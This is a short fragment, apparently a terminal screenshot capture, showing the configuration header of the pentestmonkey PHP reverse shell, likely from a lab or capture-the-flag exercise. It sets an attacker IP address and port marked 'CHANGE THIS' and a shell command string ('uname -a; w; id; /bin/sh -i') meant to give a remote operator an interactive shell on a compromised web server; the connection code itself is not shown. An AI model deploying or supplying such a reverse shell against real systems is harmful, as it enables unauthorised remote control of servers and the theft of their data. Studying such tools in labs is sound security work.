 File Edit View Search Terminal Help
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.118.213';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//